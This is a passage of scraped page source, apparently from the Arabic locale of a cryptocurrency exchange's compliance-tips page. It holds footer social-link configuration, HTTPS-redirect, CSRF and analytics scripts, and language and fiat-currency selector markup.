        link: 'https://www.tiktok.com/@gatecomtr',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@gatetr',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#youtube-24px"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      }
    ],
    182: [],
    11: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateAustralia',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [
          // { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
          // { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        ],
        left: 0,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/GateAustralia_Group',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
        `,
        left: -50,
        collectionParams: 'tg'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'more'
      },
    ],
    181: [],
    14: [],
    153: [],
    83: [],
    232: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.us',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gate.us.official?_t=ZT-8umurRZaKKM&_r=1',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateUS_Official',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gate-us/',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Discord',
        link: 'https://discord.gg/c4WrPEBy',
        anchor: 'communityDiscord',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXdiscord"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'discord'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@GateUSExchange',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gateusofficial',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -150,
        collectionParams: 'more'
      },
    ],
    181: [],
  }

  // 当前站点渲染的社区列表
  const _footerComityLists = websiteComityListsMap[window.sub_website_id] || footerComityLists

  for (let i = 0; i < _footerComityLists.length; i++) {
    const theOne = _footerComityLists[i];
    const _left = theOne.left;
    // 社区对应语言
    const linkLanguageMap = _footerComityLists[i].linkLanguageMap || {}
    // 社区对应语言跳转地址
    const linkLanguage = (linkLanguageMap[document.documentElement.lang] || linkLanguageMap['en']) || null
    // 默认跳转
    const theOneLink = linkLanguage || theOne.link || null

    let $dom = $(/*html */`
      <li>
        <a ${!theOneLink ? 'tabindex="-1"' : ''} href="${theOneLink || 'javascript:void(0);'}"  onclick="${!theOneLink ? 'return false;' : ''}" target="_blank" class="footer-community-link" ${theOneLink ? `data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'` : ''} rel="noopener noreferrer me">
          ${theOne.icon}
        </a>
        <div class="footer-comity-pop" style="left: ${_left}px"><div class="footer-comity-pop-content"></div></div>
      </li>
    `)
    for (let j = 0; j < theOne.lists.length; j++) {
      const theOneLi = theOne.lists[j];
      let _$li = ''
      _$li = $(`<a href="${theOneLi.website}" rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'>${theOneLi.lang} </a>${theOneLi.lang == 'Netherlands' ? `<div class="pop-title">${is_cn ? '产品及服务' : 'Product & Service'}</div>` : '<i></i>'}`)
      if(j == theOne.lists.length-1) {
        _$li = $(`<a href="${theOneLi.website}"rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'> ${theOneLi.lang} </a>`)
      }
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append(_$li)
    }
    if (theOne.lists.length > 1 && theOne.lists_arrow) {
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append('<div class="footer-comity-pop-arrow"></div>')
    }
    
    if (theOne.lists.length < 1) {
      $dom.find('.footer-comity-pop').remove();
    }
    if(theOne.communityName == 'More') {
      $('.footer-comity-icon').append(`<a href="${theOneLink}" target="_blank" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'>${theOne.icon}</a>`)
    } else {
      $('.footer-comity-icon').append($dom)
    }
  }

</script>
<script>
  var app_type_lite = "";
  var page_name = "state_compliance_tips";
  var nickname = "";
  var is_bot = '1';
  // 用户 KYC 认证状态
  var user_verified = ''
  var tempArr = window.location.hostname.split('.')
      var hostnameLen = 3
    if ('') {
      hostnameLen = 4
    }
    var flag = tempArr.length < hostnameLen && tempArr[0] != 'www'
    if (('https:' !== document.location.protocol || flag) && document.location.hostname !== 'localhost') {
      var url = 'https://' + (flag ? 'www.' : '') + window.location.hostname + window.location.pathname;
      if(''){
        url = url + window.location.search
      }
      window.location = url;
    }
    if (window.location.hostname.indexOf('opencoding') > -1) {
      window.location = 'https://www.gate.com' + window.location.pathname;
    }
    themeLight = Number('') > 9 || '' === '',
  themedark_version = '',
  is_login = nickName !== '',
  is_phone = '' === '1',
  hostname='www.gate.com',
  lang_prefix = '/ar',
  uid = '',
  is_s = '' === '1',
  show_user_notice = '',
  tier_next_progress = '',
  USDT_fiat_rate = '',
  usdt_all_vol = '',
  btc_all_vol = '',
  ltc_all_vol = '',
  eth_all_vol = '',
  contract_all_vol = '',
  notIe = '1',
  notEdge = '1',
  notAcc = '1',
  is_show_margin_page = '1',
  is_show_etf = '1',
  is_show_futures_page = '1',
  IOSAppDownloadTips = "الجهاز الذي تستخدمه لا يدعم هذا التنزيل , يرجى تنزيل إصدار gate . io APP iPhone على جهاز iOS الخاص بك",
  AndroidAppDownloadTips = "الجهاز الذي تستخدمه لا يدعم هذا التنزيل , يرجى تنزيل إصدار gate . io APP Android على جهاز Android الخاص بك",
  AndroidApkUrl = "https://h-download.panpno.com/android/release/gate_8.3.1_8030101_01092140_20260109141826_sec.apk",
  hostForDnLoad = 'www.gate.com',
  jdenticonVer = "1686322781",
  runTime='  a/e/r'
            function gtag(){dataLayer.push(arguments)};
  document.onreadystatechange = function (e) {
    if(document.readyState === 'complete') {
      setTimeout(function () {
                  !function(){var a=document.createElement("script");a.src="https://www.googletagmanager.com/gtag/js?id=UA-1833997-38",a.async=!0;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(a,t)}(),window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("set",{user_id:"3.22.242.196"}),gtag("config","UA-1833997-38"),gtag("config","UA-222583338-1");
              },1000)
    }
  }
    var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  // 记录前一页面的page_name k1/k2认证流程页 kyc_home页(有单独埋点)
  if (typeof previousSourceRecord === 'function') {
    previousSourceRecord(['myaccount/kyc1', 'myaccount/kyc2', 'myaccount/kyc_home'])
  }
</script>
<script>$("#langListTop").find("[data-lt='pt']").after($("#langListTop").find("[data-lt='br']"))</script>
<script>(function(){if($.cookie("is_on")&&$.cookie("csrftoken")){addTokenToForm($.cookie("csrftoken"))}function addTokenToForm(token){var forms=document.getElementsByTagName("form");var durl=/https:\/\/([^\/]+)\//i;for(var i=0;i<forms.length;i++){var tmepurl=forms[i].action;var domains=tmepurl.match(durl);if(domains&&domains.length>1){if(domains[1]!=hostname){continue}}var e=document.createElement("input");e.name="csrftoken";e.value=token;e.type="hidden";forms[i].appendChild(e)}}})();</script>
<script src="/fonts/gate_ui/iconfont.js?v=1700057919"></script>
  <script src="/cdn/fe/static/libs/jquery.qrcode.min.js"></script>
<script src="/js/common.js?v=1767887023"></script>



<script>
  var appUrlConfig = {
    device_type: '',
    app_lang: '',
    is_night: '',
    sign: '',
    uid: '',
  };
</script>
<script src="/js/footer.js?v=1755602501"></script>


<!-- 杠杆问券 -->
<!--  -->
        <script>
    (function(win, export_obj) {
          //  win['TeaAnalyticsObject'] = export_obj;
           //5.0sdk
         win['LogAnalyticsObject'] = export_obj;
          if (!win[export_obj]) {
              function _collect() {
              _collect.q.push(arguments);
              }
              _collect.q = _collect.q || [];
              win[export_obj] = _collect;
          }
          win[export_obj].l = +new Date();
      })(window, 'collectEvent');
  </script>
  <!-- <script async src="/js/analysis/rangers.js"></script> -->
  <script async src="/cdn/fe/static/analysis/collect-rangers-v5.2.1.js"></script>
  <script>
    (function(window) {
      var appId = window['sub_website_id'] ? getWebSiteConfig('collectId') : 10000001
      window.collectEvent('init', {
        app_id: appId,//  必须替换成申请的 app_id
        channel: 'cn', //数据发送地址，私有化可忽略
        channel_domain: 'https://snssdk.gatedata.org', // 私有化需applog地址域名，saas可忽略
        ab_channel_domain: 'https://snssdk.gatedata.org', // 私有化系统地址域名，saas可忽略
        autotrack: false,
        //Native:true,//app内嵌H5
        log: false, // 开启调试日志，可用于查看ssid，web_id, 和user_unique_id， 上线请关闭
        timeout: 5000,
        spa: true, // 开启后，当路由发生变化后，会重新上报PV和停留时长
        enable_storage:true,
        disable_storage: false,
        disable_session: true,
        enable_stay_duration:true,
        enable_ab_test: true // boolean类型，是否开启A/B实验功能
        //enable_ab_visual: false,// boolean类型，按需开启，默认关闭，是否开启A/B实验的可视化编辑模式功能
        //enable_multilink: false//boolean类型，按需开启，默认关闭，是否开启A/B实验的多链接实验功能，默认为false
        // multilink_timeout_ms:3000//number类型，A/B实验的多链接实验中关闭遮罩层的时间，默认500毫秒
      });
      var cur_uid = ''
      if (cur_uid) {
        window.collectEvent('config', { user_unique_id: cur_uid })
      }
      var isInWebview = ''
      // 设置自定义上报平台为 webview
      window.collectEvent('config', { webview: +isInWebview ? 'app_page' : 'web_page' })
      // window.collectEvent('getVar', 'mowingtest', 'miss', function(value) { })
      // window.collectEvent('getToken', (res) => { console.log(res) }); // 获取SDK的token信息，里面包含web_id、ssid、user_unique_id信息。
      window.collectEvent('start')
      // window.collectEvent('profileSet', {
      //   app_version: '' // 软件版本
      // })
    })(window)
      document.addEventListener('click', function(event) {
        try {
          if (event.target.dataset.clickEvent !== undefined) {
            // 兼容埋点参数 undefined 情况
            const collectParams = event.target.dataset.collectParams;
            let params = undefined;
            if (collectParams) {
              params = JSON.parse(event.target.dataset.collectParams.replace(/\\/g,''));
            }
            window.collectEvent('beconEvent', event.target.dataset.clickEvent, params)
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.clickEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.clickEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect click event failed')
        }
      });

      document.addEventListener('mouseover', function(event) {
        try {
          if (event.target.dataset.hoverEvent !== undefined) {
            window.collectEvent(event.target.dataset.hoverEvent,  JSON.parse(event.target.dataset.collectParams.replace(/\\/g,'')))
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.hoverEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.hoverEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect hover event failed')
        }
      });
  </script>

<div class="langset-out-modal theme-color-v3">
  <div class="langset-inner">
    <div class="langset-inner-header">
      <div class="langset-inner-header-item active" data-tab="lang">اللغة والمنطقة</div>
      <div id="langset-site-tab" class="langset-inner-header-item" data-tab="site" style="display: none;">المنطقة</div>
      <div class="langset-inner-header-item" data-tab="rate">سعر الصرف</div>
      <svg t="1714114195613" id="langset-close-btn"
      class="icon"
      aria-hidden="true"
      style="position: absolute; right: 12px; top: 10px; cursor: pointer; width: 24px;height: 24px;color:var(--color-text-3);" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15426" width="24" height="24"><path d="M837.888 258.56L765.44 186.2656 512 439.6544l-253.44-253.44-72.3968 72.448 253.44 253.44-253.44 253.3376 72.3968 72.448 253.44-253.44 253.44 253.44 72.3968-72.3968-253.44-253.44 253.44-253.44z" p-id="15427"></path></svg>
    </div>

    <div class="langset-inner-content-bottom">
      <div class="langset-innner-content" id="langset-bottom-lang">
        <h3 class="bold-font langset-title">اختر اللغة والمنطقة</h3>
        <ul id="langListTop" class="langset-ul">
                                      <li
                    class=""
                    data-lt="cn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"cn"}'
                  >
                    <a href="https://www.gate.com/zh/state_compliance_tips" lang="zh" onclick="return false;">简体中文</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="en"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"en"}'
                  >
                    <a href="https://www.gate.com/state_compliance_tips" lang="en" onclick="return false;">English</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="vn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"vn"}'
                  >
                    <a href="https://www.gate.com/vi/state_compliance_tips" lang="vi" onclick="return false;">Tiếng Việt</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="tw"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"tw"}'
                  >
                    <a href="https://www.gate.com/zh-tw/state_compliance_tips" lang="zh-tw" onclick="return false;">繁體中文</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="es"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"es"}'
                  >
                                                                                  <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/ar/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/ar/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                        <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/es/state_compliance_tips" lang="es" onclick="return false;">Español</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="ru"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ru"}'
                  >
                    <a href="https://www.gate.com/ru/state_compliance_tips" lang="ru" onclick="return false;">Русский</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="fr"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"fr"}'
                  >
                                                              <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/ar/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/ar/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                                            <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/fr/state_compliance_tips" lang="fr" onclick="return false;">Français (Afrique)</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="pt"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"pt"}'
                  >
                    <a href="https://www.gate.com/pt/state_compliance_tips" lang="pt" onclick="return false;">Português (Portugal)</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="id"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"id"}'
                  >
                    <a href="https://www.gate.com/id/state_compliance_tips" lang="id" onclick="return false;">Bahasa Indonesia</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ja"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ja"}'
                  >
                    <a href="https://www.gate.com/ja/state_compliance_tips" lang="ja" onclick="return false;">日本語</a>
                  </li>
              
              
                                      <li
                    class="active"
                    data-lt="ar"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ar"}'
                  >
                    <a href="https://www.gate.com/ar/state_compliance_tips" lang="ar" onclick="return false;">بالعربية</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="uk"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"uk"}'
                  >
                    <a href="https://www.gate.com/uk/state_compliance_tips" lang="uk" onclick="return false;">Українська</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="br"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"br"}'
                  >
                    <a href="https://www.gate.com/pt-br/state_compliance_tips" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                  </li>
              
              
                  </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-site">
        <div class="rateTitleWrap">
          <h3 class="bold-font langset-title">اختر منطقتك</h3>
        </div>
        <ul id="websiteList" class="langset-ul">
          <!-- 网站列表将通过 JavaScript 动态渲染 -->
        </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-region">
        <div class="flex jc-between fiat-exchange-container">
          <h3 class="bold-font">عملات ورقية</h3>
          <div style="display: flex; align-items: center">
            <!-- 货币 fiat -->
                          <div class="currency-rate" style="display: flex; align-items: center;column-gap: 8px;">
                <div class="langset-curreny-rate-label">
                  <span class="exchange-rate-label">لا تقم بالتبديل إلى العملات الورقية</span>
                  <span class="exchange-rate-tips-content">لا تعرض سعر العملة الورقية</span>
                  <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                </div>
                <label id="currency_rate_switch" class="header-common-switch-parent-label">
                  <input type="checkbox" class="hide-show-mark" id="lang-set-currency_rate_value" />
                  <label for="lang-set-currency_rate_value" class="header-common-switch-label"></label>
                </label>
              </div>
                        <!-- 浮动汇率 -->
            <div class="" style="display: flex; align-items: center;column-gap: 8px;">
              <span class="exchange-rate-label">سعر الصرف في الوقت الفعلي</span>
              <label
                id="float_rate_switch"
                data-click-event="home_secondary_navigation_click"
                data-collect-params='{"first_button_name":"language","button_name":"float_rate"}'
                class="header-common-switch-parent-label"
              >
                <input type="checkbox" class="hide-show-mark" id="lang-set-float_rate_value" />
                <label for="lang-set-float_rate_value" class="header-common-switch-label"></label>
              </label>
            </div>
          </div>
        </div>
        <ul id="fiatRateList" class="langset-ul">
                      <li
              class=""
              data-curr="CNY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CNY"}'
            >
              CNY - ¥            </li>
                      <li
              class="active"
              data-curr="USD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"USD"}'
            >
              USD - $            </li>
                      <li
              class=""
              data-curr="VND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VND"}'
            >
              VND - ₫            </li>
                      <li
              class=""
              data-curr="EUR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EUR"}'
            >
              EUR - €            </li>
                      <li
              class=""
              data-curr="GBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GBP"}'
            >
              GBP - £            </li>
                      <li
              class=""
              data-curr="HKD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HKD"}'
            >
              HKD - $            </li>
                      <li
              class=""
              data-curr="JPY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JPY"}'
            >
              JPY - ¥            </li>
                      <li
              class=""
              data-curr="RUB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RUB"}'
            >
              RUB - ₽            </li>
                      <li
              class=""
              data-curr="TRY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TRY"}'
            >
              TRY - ₺            </li>
                      <li
              class=""
              data-curr="INR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"INR"}'
            >
              INR - ₹            </li>
                      <li
              class=""
              data-curr="NGN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NGN"}'
            >
              NGN - ₦            </li>
                      <li
              class=""
              data-curr="UAH"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UAH"}'
            >
              UAH - ₴            </li>
                      <li
              class=""
              data-curr="BRL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BRL"}'
            >
              BRL - R$            </li>
                      <li
              class=""
              data-curr="MYR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MYR"}'
            >
              MYR - RM            </li>
                      <li
              class=""
              data-curr="PGK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PGK"}'
            >
              PGK - K            </li>
                      <li
              class=""
              data-curr="PKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PKR"}'
            >
              PKR - Rs            </li>
                      <li
              class=""
              data-curr="BDT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BDT"}'
            >
              BDT - ৳            </li>
                      <li
              class=""
              data-curr="PHP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PHP"}'
            >
              PHP - ₱            </li>
                      <li
              class=""
              data-curr="CAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CAD"}'
            >
              CAD - $            </li>
                      <li
              class=""
              data-curr="IDR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IDR"}'
            >
              IDR - Rp            </li>
                      <li
              class=""
              data-curr="ZAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZAR"}'
            >
              ZAR - R            </li>
                      <li
              class=""
              data-curr="PLN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PLN"}'
            >
              PLN - zł            </li>
                      <li
              class=""
              data-curr="SAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SAR"}'
            >
              SAR -  ﷼‎            </li>
                      <li
              class=""
              data-curr="ARS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ARS"}'
            >
              ARS - $            </li>
                      <li
              class=""
              data-curr="AED"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AED"}'
            >
              AED - د.إ            </li>
                      <li
              class=""
              data-curr="KZT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KZT"}'
            >
              KZT - ₸            </li>
                      <li
              class=""
              data-curr="EGP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EGP"}'
            >
              EGP - E£            </li>
                      <li
              class=""
